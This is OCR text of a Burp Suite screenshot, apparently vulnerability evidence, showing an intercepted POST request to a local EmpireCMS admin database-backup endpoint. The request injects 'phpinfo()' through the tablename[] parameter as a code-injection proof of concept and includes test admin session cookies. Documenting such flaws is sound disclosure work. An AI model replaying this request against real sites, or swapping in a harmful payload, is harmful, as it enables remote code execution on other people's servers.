 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Toggle message interception
INSPECTOR
2 Host: localhost
3 Content-Length: 466
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/empirecms/e/admin/ebak/ChangeTable.php?mydbname=empirecms&ehash_t0010=KtWky3iQoCszROVFp3Tu
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: onipfecmsdodbdata=empirecms; onipfloginuserid=1; onipfloginusername=admin; onipfloginlevel=1; onipfeloginlic=empirecmslic;
onipfloginadminstyleid=1; onipfemeclExJMvGZ=regmusEi7iqpqRVp4F; onipfemecwLbBPCun=MZViZkcRlrw2Dbi4I8; onipfemecABmfKqjI=ds4xcm0o0eINvDRsGG;
onipfemecUWQDmerI=UowQrYIRky0o3yy7J6; onipfloginrnd=2m8uLJGAIzG4yAGWPILH; onipfloginecmsckpass=ec6f7665ce790a9785354f1bf2886921; onipfloginecmsckfrnd
=LFl259R43qdwq2VN9mtzFibAucZ; onipfloginecmsckfdef=7oB4X4Kzv9f3Bc5sCf2SoW; onipfemecBcRnROlp=MgC45eVkkCPwZWdVMs; onipftruelogintime=1639728017;
onipflogintime=1639728032
21 Connection: close
22
23 ehash_2d2d=23d3ca19e4afc0eba262&ehash_t0010=KtWky3iQoCszROVFp3Tu&ehash_e4af=37bc37e2ace52201c3ff&rhash_cNeE3=6gZ0ZrzJs6ai&ehash_3dd1=
2bcac4b7d0be11bdd420&rhash_f9ef=4589bf6e3566&phome=DoEbak&mydbname=empirecms&baktype=0&filesize=300&bakline=500&autoauf=1&bakstru=1&dbchar=utf8&
bakdatatype=1&mypath=empirecms_20211217160032ye24Ry&insertf=replace&waitbaktime=0&readme=&autofield=&tablename%5B%5D=phpinfo()&chkall=on&Submit=
%E5%BC%80%E5%A7%8B%E5%A4%87%E4%BB%BD
? Search... 0 matches